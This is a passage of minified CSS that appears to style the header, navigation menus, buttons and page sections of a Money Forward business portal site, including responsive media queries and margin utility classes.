.app-header-sp-menu.is-open>.sp-menu-icon-close{display:block}.app-header-contents .app-header-primary-button-for-sp{display:flex;align-items:center;justify-content:center;width:67px;height:60px;border-radius:0;background:#ffb300;box-shadow:none;color:#000;font-weight:700;line-height:1;text-align:center;text-decoration:none}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible){transform:none}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{max-width:328px;margin-inline:auto;transition:transform .2s;border:1px solid #b8bcc9}.app-header-contents .app-header-primary-button:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button:is(:active,:focus-visible),.app-header-contents .app-header-login-button:is(:active,:focus-visible){transform:translate3d(0, -2px, 0)}.app-header-contents .app-header-primary-button.btn-disabled,.app-header-contents .app-header-secondary-button.btn-disabled,.app-header-contents .app-header-login-button.btn-disabled{border:1px solid #b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button{display:flex;margin-top:24px;background-color:#ffb300;color:#000;text-align:center;cursor:pointer}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:none}.app-header-contents .app-header-secondary-button{margin-top:16px;background-color:#0054ac;color:#fff}.app-header-contents .app-header-login-button{display:flex;position:relative;margin-top:16px;margin-inline:auto;background-color:#fff;color:inherit}.app-header-contents .app-header-login-button::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/93fb532c73785de724ff.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-nav-container{position:absolute;z-index:100;top:60px;left:0;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out;background:#fff}.app-header-contents .app-header-nav-container.is-enter{visibility:hidden;height:auto;transition:none}.app-header-contents .app-header-nav-container.is-open{height:auto;max-height:calc(100dvh - 60px);overflow-y:auto;border-bottom:1px solid #d6d8e0;box-shadow:none}.app-header-contents .app-header-menu{display:flex;align-items:center;justify-content:space-between;padding:16px 12px;border-bottom-width:4px;color:inherit;font-size:16px;font-weight:700;line-height:1.4}.app-header-contents .app-header-menu:active{color:#0054ac}.app-header-contents .app-header-menu:active{background-color:#f2f5ff}.app-header-contents .app-header-dropdown-toggle{position:relative;z-index:0;width:100%;padding-right:48px;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-header-contents .app-header-dropdown-toggle::after{content:"";position:absolute;top:50%;right:12px;width:20px;height:20px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/79a8633225c9ed08057a.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/d034f96c8a5aaeece812.svg)}.app-header-contents .app-dropdown-menu{display:block;position:static;height:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents .app-dropdown-menu.is-enter{height:auto}.app-header-contents .app-dropdown-menu.is-open{height:auto;border-top:1px solid #d6d8e0}.app-header-contents .app-dropdown-menu .dropdown-menu-items{padding-block:8px}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a{display:flex;align-items:center;justify-content:space-between;padding:16px 12px 16px 20px;color:inherit;font-weight:700}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a:active{color:#0054ac}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul{padding-left:16px;transform:translateY(-8px)}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul>li>a{display:block;padding:6px 16px;color:inherit;font-weight:500}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner .header-menu-link-content{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu>li>a{margin:14px 16px 10px;padding:0 0 4px}.app-header-contents .app-header-left-side-menu{display:flex;flex-direction:column;border-top:none}.app-header-contents .app-header-left-side-menu-list{border-bottom:1px solid #d6d8e0}.app-header-contents .app-header-left-side-menu-list a.app-header-menu:hover,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a:hover{text-decoration:none}.app-header-contents .app-header-left-side-menu-list a.app-header-menu:active,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a:active{background-color:#f2f5ff}.app-header-contents .app-header-left-side-menu-list a.app-header-menu::after,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a::after{content:"";display:block;flex-shrink:0;width:16px;height:16px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/8a325a84324f2e077dfe.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-right-side-menu{padding-bottom:32px}.app-header-contents .app-header-pickup-case-container{display:grid;grid-template-columns:repeat(auto-fill, 314px);gap:16px}.app-header-contents .app-header-pickup-case-container li{border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-pickup-case-container a{display:flex;position:relative;flex-direction:column;width:100%;height:100%;border-radius:inherit;color:#2d344b;font-weight:400}.app-header-contents .app-header-pickup-case-container a:is(:active,:focus-visible){color:currentColor}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image{overflow:hidden;border-radius:11px 11px 0 0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image img{width:100%;aspect-ratio:312/139;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-contents{display:flex;position:relative;flex:1 1;flex-direction:column;padding:16px;gap:12px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-title{display:-webkit-box;overflow:hidden;font-weight:700;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category{margin-top:auto;padding:12px 24px 0 0;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dl{display:grid;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-arrow{position:absolute;right:16px;bottom:16px}.app-header-contents .is-pc-show-header{display:none}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box;border-style:none}a{color:inherit;text-decoration:none}#app-header{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-header button{font-family:inherit;font-size:inherit}#app-header ul{margin-block:0;padding-inline:0;list-style:none}#app-header h1{margin-top:0}@media all and (min-width: 768px){.app-card-container .app-image-card{flex-direction:row-reverse}.app-card-container .app-image-card .app-image-card-text{width:74.718%;padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:27.82%;margin-bottom:0;text-align:left}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:0}.app-card-container .app-arrow-card+.app-arrow-card::before{top:50%;left:0;transform:translate(-65%, -50%)}.app-terms-container .app-terms-contents{padding:40px 0}.app-company-logo-row-container{padding:40px 0 32px}.app-company-logo-row-container .app-company-logo-title{padding-bottom:24px}.app-other-feature-container .app-other-feature-contents{flex-direction:row;flex-wrap:wrap}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{width:calc((100% - 32px)/3)}.app-other-feature-container .app-other-feature-contents:not(:has(>:nth-child(3))){justify-content:center}.app-reverse-columns-container .app-reverse-columns{align-items:center;gap:0 64px}.app-reverse-columns-container .app-reverse-columns:nth-child(odd){flex-direction:row-reverse}.app-reverse-columns-container .app-reverse-columns:nth-child(even){flex-direction:row}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:40px}.app-reverse-columns-container .app-reverse-columns-text{width:calc(50% - 16px)}.app-reverse-columns-container .app-reverse-columns-image{max-width:50%}.app-text-center-for-sp{text-align:left}.app-text-center-for-pc{text-align:center}.app-chatbot-container{right:14px;bottom:16px;opacity:1;pointer-events:auto}.app-chatbot-container.visible{bottom:16px}.app-chatbot-container.above-fixed-navigation.visible{bottom:16px}.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-header-contents .app-header-title{margin-bottom:6px;font-size:11px}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-title-secondary{font-size:32px}.app-title-tertiary{font-size:24px}.app-section-title{font-size:32px}.app-appeal-title{font-size:32px}.app-sub-title-l{font-size:24px}.app-sub-title-m{font-size:20px}.app-underlined-title-l{font-size:24px}.app-underlined-title-m{font-size:20px}.app-side-lined-title-l{font-size:24px}.app-side-lined-title-m{font-size:20px}.app-font-size-xx-large{font-size:32px}.app-font-size-x-large{font-size:24px}.app-font-size-large{font-size:20px}.app-font-size-medium{font-size:16px}.app-font-size-xxx-large-v2{font-size:37px}.app-font-size-xx-large-v2{font-size:32px}.app-font-size-x-large-v2{font-size:24px}.app-font-size-large-v2{font-size:20px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:14px}.app-btn-size-block{font-size:18px}.app-btn-size-large{font-size:18px}.app-btn-size-large{min-width:360px}.app-btn-size-medium{font-size:18px}.app-text-btn{font-size:16px}.app-check-text>img{transform:translateY(1px)}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{font-size:20px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:14px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:14px}.app-cta-primary-container .app-cta-primary-title{font-size:32px}.app-cta-secondary-container .app-cta-secondary-title{font-size:20px}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:24px}.app-cta-target-container .app-cta-target-heading{font-size:32px}.app-cta-target-container .app-cta-target-label{font-size:20px}.app-infobar-container .infobar-tag{font-size:14px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{font-size:16px}.app-faq-container .app-faq-list dt{font-size:20px}.app-faq-container .app-faq-annotation{font-size:14px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-mv-container .app-mv-note{font-size:14px}.app-achievement-container .app-achievement-note{font-size:14px}.app-speech-bubble-container .app-speech-bubble-content{font-size:14px}.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}#app-header{font-size:16px}}@media all and (min-width: 960px)and (min-width: 960px){.app-company-logo-row-container .app-company-logo-heading{font-size:24px}}@media all and (min-width: 1024px){.app-mv-btn{width:296px;gap:4px}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1 app-introduce-service-grid3 app-introduce-service-grid5" "app-introduce-service-grid2 app-introduce-service-grid4 app-introduce-service-grid6";grid-template-columns:repeat(3, 1fr);grid-template-rows:repeat(2, auto);gap:0 16px}.app-introduce-service-container .app-introduce-service-title{margin-bottom:48px;padding:24px}.app-introduce-service-container .app-introduce-service-title::before{bottom:-40px;left:calc(50% - 16px);width:32px;height:32px}.app-introduce-service-container .app-introduce-service-content{padding:24px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:0}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{font-size:18px}.app-mv-container{padding:40px 16px}.app-mv-container .app-mv-contents{flex-direction:row;align-items:center;max-width:1200px;gap:0 12px}.app-mv-container .app-mv-text{display:block;flex:1 1;order:2;max-width:608px;text-align:left}.app-mv-container .app-mv-tags{justify-content:flex-start;gap:16px}.app-mv-container .app-mv-lead{margin-bottom:12px;font-size:24px}.app-mv-container .app-mv-title{font-size:37px}.app-mv-container .app-mv-description{margin-bottom:40px;font-size:20px}.app-mv-container .app-mv-image{order:1;max-width:544px;margin-bottom:0}.app-mv-container .app-mv-buttons{flex-direction:row-reverse}.app-mv-container .app-mv-button-container{flex:1 1;max-width:296px}.app-mv-container .app-mv-button-text{font-size:16px}.app-mv-container .app-mv-note{max-width:1200px}.app-mv-container.app-mv-cta-middle{padding-block:48px}.app-mv-container.app-mv-cta-middle .app-mv-contents{margin-bottom:12px}.app-mv-container.app-mv-cta-middle .app-mv-note{text-align:left}.app-mv-container.app-mv-cta-middle .app-mv-buttons{justify-content:center;gap:32px;margin-inline:auto}.app-mv-container.app-mv-cta-middle .app-mv-button-container{max-width:370px}.app-mv-container.app-mv-cta-middle .app-mv-btn{width:370px;height:73px;font-size:20px}.app-mv-container.app-mv-cta-middle .app-mv-btn .app-mv-btn-image{width:72px;height:45px}.app-mv-container .app-mv-mb24-for-pc{margin-bottom:24px}.app-mv-container .app-mv-mb40-for-pc{margin-bottom:40px}.app-mv-container .app-mv-pc-hidden{display:none}.app-mv-container .app-mv-sp-hidden{display:block}.app-achievement-container{padding:32px 0}.app-achievement-container .app-achievement-contents{gap:24px;max-width:1200px}.app-achievement-container .app-achievement-contents>picture>img{width:336px}.app-achievement-container .app-achievement-note{padding:0 20px}}@media (min-width: 1240px)and (any-hover: hover){.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover{text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover:not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-menu:hover{border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover{text-decoration:none}}@media all and (min-width: 1240px){#mfc-service-site{padding-top:70px}#mfc-service-site main{line-height:1.8}.app-primary-container .mf-centered-tab{max-width:1200px}.app-btn-size-large-v2{width:360px;max-width:360px}.app-card-container .app-image-card .app-image-card-text{width:calc(100% - 269px);padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:269px}.app-cta-primary-container{padding:56px 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png)}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:32px}.app-cta-primary-container .app-cta-primary-link{margin-top:32px}.app-cta-target-container{padding:56px 0}.app-cta-target-container .app-cta-target-body{display:flex;align-items:stretch;justify-content:center;max-width:1160px;margin:0 auto}.app-cta-target-container .app-cta-target{display:flex;flex-direction:column;justify-content:space-between;width:33.333%;padding:0 32px}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:0;padding-top:0;border-top:0;border-left:1px solid currentColor}.app-cta-button-group-container{flex-direction:row-reverse;justify-content:center;gap:32px;width:100%}.app-infobar-container .infobar-link{-moz-column-gap:16px;column-gap:16px}.app-infobar-container .infobar-button-close{display:block;position:absolute;z-index:100;left:calc(50% - 760px);width:48px;height:48px;border:0;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/521e7e10c7772d1e84ac.svg) no-repeat center/calc(48px / 2) #ffe391;cursor:pointer}.app-infobar-container .infobar-button-close:hover{opacity:1;background-color:rgb(255,238.2,189)}.app-infobar-container.fixed{margin-bottom:48px}.app-infobar-container.fixed .infobar-contents{position:fixed;z-index:200;top:112px;width:100%}.app-faq-container .app-faq-title{margin-bottom:32px}.app-faq-container .app-faq-section{margin-bottom:32px}.app-faq-container .app-faq-list dd{padding:24px 16px 32px 48px}.app-trial-card-container .app-trial-card{grid-template-areas:"trial-card-image trial-card-text" "trial-card-aside trial-card-aside";grid-template-columns:283px 1fr;max-width:100%;padding:40px 48px;gap:24px}.app-trial-card-container .app-trial-card .app-trial-card-image{width:283px}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:left}.app-trial-card-container .app-trial-card .app-trial-card-notes li{align-items:center}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:left}.app-trial-card-container .app-trial-card-button-group{flex-direction:row-reverse;justify-content:flex-end}.app-appeal-card-container .app-appeal-card-link{flex-direction:row;align-items:center;max-width:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{flex:1 1;padding:24px 48px;text-align:left}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents .app-appeal-card-btn{margin:0}.app-logo-list-appeal-container{max-width:none;padding:40px 24px}.app-mv-container{padding:40px 0}.app-mv-container .app-mv-contents{gap:0 48px}.app-mv-container .app-mv-title{font-size:48px}.app-width-100-for-sp{width:auto}#bedore-webagent-inner{display:block}#chat-button{width:188px;height:68px}[id^=immedio-root-]{display:block !important}#mfc-service-site{padding-top:112px}.app-header-contents.is-login-page+#mfc-service-site{padding-top:70px}body:has(#js-sp-service-menu.is-open){overflow:visible}.app-header-contents{max-width:none;height:112px;padding:0;background:rgba(0,0,0,0);box-shadow:none}.app-header-contents::before{content:"";display:block;position:absolute;z-index:-1;top:0;right:0;left:0;height:112px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.is-no-scroll::before{box-shadow:none}.app-header-contents.is-sub-menu-open{height:112px;overflow-y:visible}.app-header-contents.is-login-page{top:0;height:70px}.app-header-contents.is-login-page::before{height:70px}.app-header-contents.is-login-page .app-header-logo-container{max-width:1200px;margin-inline:auto}.app-header-contents .app-header-nav-sub-container{display:block;position:relative;z-index:200;border-bottom:1px solid #d6d8e0;background-color:#fff;line-height:1.4}.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{max-width:1600px;margin-inline:auto;padding-inline:40px}.app-header-contents .app-header-nav-sub{display:flex;align-items:center;justify-content:flex-end;height:48px;gap:24px;margin-bottom:-1px}.app-header-contents .app-header-nav-sub-home{margin-right:auto}.app-header-contents .app-header-nav-sub-dropdown{position:relative;z-index:200}.app-header-contents .app-header-nav-sub-dropdown .app-header-dropdown-toggle.is-nav-sub{padding-bottom:0}.app-header-contents .app-header-nav-sub-domains{display:block;margin-right:auto}.app-header-contents .app-header-nav-sub-domains.is-contract .app-header-nav-sub-domains-list>li>a{min-width:124px}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list{display:flex;overflow:hidden;border:1px solid #b8bcc9;border-radius:4px;background-color:#fff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li:not(:first-child){border-left:1px solid #b8bcc9}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a{display:block;min-width:88px;padding:6px 8px;font-size:12px;font-weight:700;text-align:center}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible){text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible):not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a.is-active{background-color:#0054ac;color:#fff}.app-header-contents .app-header-nav-main-container{display:flex;align-items:center;justify-content:space-between;height:64px}.app-header-contents .app-header-logo-container{display:flex;align-items:center;justify-content:flex-start;width:auto;height:100%}.app-header-contents .app-header-logo{height:24px}.app-header-contents .app-header-logo.is-powered-by-mikiwame{height:30px}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{width:auto;min-width:160px;max-width:none;height:40px;margin-top:0;font-size:16px}.app-header-contents .app-header-primary-button.is-emphasize{display:grid;position:absolute;z-index:200;top:-10px;right:0;width:100%;min-width:162px;min-height:98px;padding:21px 15px 12px;border-top:none;border-radius:0 0 12px 12px;box-shadow:0 0 10px rgba(0,26,99,.2);line-height:1.33333333;word-break:keep-all;-webkit-user-select:none;-moz-user-select:none;user-select:none;place-content:center}.app-header-contents .app-header-primary-button.is-emphasize:has(.emphasize-button-label-pc){padding:26px 16px 16px;line-height:1.4}.app-header-contents .app-header-primary-button.is-emphasize:hover{transform:translate3d(0, 10px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-label-pc{font-size:14px}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value{font-size:24px}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:inline}.app-header-contents .app-header-nav-container{display:flex;position:static;flex-grow:1;width:auto;height:auto;padding-left:32px;overflow:visible;transition:none;background:rgba(0,0,0,0)}.app-header-contents .app-header-nav-container.is-open{box-shadow:none}.app-header-contents .app-header-menu:active{background-color:initial}.app-header-contents .app-header-menu{justify-content:center;min-width:70px;padding:2px 0 0;transition:border-bottom-color .25s ease-in-out;border-bottom:4px solid rgba(0,84,172,0);font-size:14px;font-weight:500;text-decoration:none}.app-header-contents .app-header-menu.is-open{border-bottom-color:#0054ac}.app-header-contents .app-header-menu.is-nav-sub{height:40px;padding:0 0 2px;border-bottom-width:2px}.app-header-contents .app-header-menu.is-login{color:#0054ac;font-weight:700}.app-header-contents .app-header-menu:is(:active,:focus-visible){border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-toggle::after{position:static;width:24px;height:24px;margin-left:6px;transform:none;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-toggle.is-open::after{transform:rotate(180deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-dropdown-menu{display:none;transition:none}.app-header-contents .app-dropdown-menu.is-open{display:block;max-height:calc(100vh - 112px);overflow-y:auto}.app-header-contents .app-header-dropdown-menu>li>a{display:inline-block}.app-header-contents .app-header-dropdown-menu>li>ul>li>a{display:inline-block;margin:6px 16px 2px;padding:0 0 4px}.app-header-contents .app-header-dropdown-menu{position:absolute;right:0;padding:0;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu>li{border-top:0;white-space:nowrap}.app-header-contents .app-header-dropdown-menu>li>a{margin:8px 32px 4px}.app-header-contents .app-header-dropdown-menu>li>ul{margin-left:32px;padding-left:0;transform:none}.app-header-contents .app-header-dropdown-menu.is-nav-sub{left:auto;width:-moz-max-content;width:max-content;padding:16px 32px}.app-header-contents .app-header-left-side-menu{flex-direction:row;min-height:64px;border-top:0}.app-header-contents .app-header-left-side-menu-list a.app-header-menu::after,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a::after{display:none}.app-header-contents .app-header-left-side-menu-list{display:flex;position:static;align-items:stretch;justify-content:center;border-bottom:0}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:32px}.app-header-contents .app-header-right-side-menu>.button-list{display:none}.app-header-contents .app-header-right-side-menu{display:flex;position:relative;align-items:stretch;justify-content:flex-end;min-height:64px;margin-left:auto;padding-block:12px;gap:16px}.app-header-contents .app-header-dropdown-menu-inner-container{max-width:1024px;margin-inline:auto}.app-header-contents .app-header-dropdown-menu-inner-contents{display:grid;gap:32px;padding:32px 24px}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-3{grid-template-columns:repeat(3, 235px)}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-4{grid-template-columns:repeat(4, 220px)}.app-header-contents .app-header-dropdown-menu-inner-contents:has(.is-with-border){gap:48px 32px}.app-header-contents .app-header-dropdown-menu-contents{font-size:16px;font-weight:500}.app-header-contents .app-header-dropdown-menu-contents.is-columns-1{grid-column:1/-1}.app-header-contents .app-header-dropdown-menu-contents.is-with-border{margin-top:-24px;padding-top:24px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-dropdown-menu-contents-inner+.app-header-dropdown-menu-contents-inner{margin-top:32px}.app-header-contents .app-header-dropdown-menu-title{margin-bottom:16px;padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-header-contents .app-header-dropdown-menu-button-list-container{display:grid;grid-template-columns:repeat(auto-fill, 376px);gap:16px}.app-header-contents .app-header-dropdown-menu-button-list-container li{min-height:72px;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion{min-height:121px}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a{flex-wrap:wrap;align-items:stretch}.app-header-contents .app-header-dropdown-menu-button-list-container 